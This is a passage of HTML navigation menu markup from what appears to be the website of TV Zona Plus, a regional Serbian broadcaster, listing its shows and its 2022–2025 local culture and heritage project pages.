		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
